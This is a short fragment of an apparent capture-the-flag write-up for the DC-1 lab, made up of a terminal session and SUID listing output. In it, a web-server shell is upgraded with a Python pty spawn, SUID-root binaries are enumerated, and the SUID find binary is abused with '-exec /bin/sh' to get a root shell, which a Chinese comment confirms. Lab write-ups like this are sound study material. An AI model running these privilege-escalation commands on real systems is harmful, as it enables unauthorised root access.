 python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-1:/var/www$ find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$ find / -name cron.php -exec "/bin/sh" \;
find / -name cron.php -exec "/bin/sh" \;
# 拿到root权限